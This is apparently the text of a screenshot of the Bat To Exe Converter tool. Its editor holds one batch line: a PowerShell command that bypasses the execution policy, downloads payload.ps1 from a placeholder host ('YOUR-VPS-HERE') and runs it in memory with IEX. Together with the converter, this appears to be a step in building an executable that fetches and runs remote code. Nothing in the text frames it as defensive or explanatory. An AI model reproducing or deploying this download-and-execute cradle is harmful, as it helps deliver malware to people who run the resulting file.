 Bat To Exe Converter v3.0.8
File Edit Converter Tools Language ?
New Open Save Close Settings Convert Run Website Update About CMD-Interface
<New>*
1 powershell -ExecutionPolicy Bypass "IEX (New-Object
Net.WebClient).DownloadString('http://YOUR-VPS-HERE/payload.ps1');"